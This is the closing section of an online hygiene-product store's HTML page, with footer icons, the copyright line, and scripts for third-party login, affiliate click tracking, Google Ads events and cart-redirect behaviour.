        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'category',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>
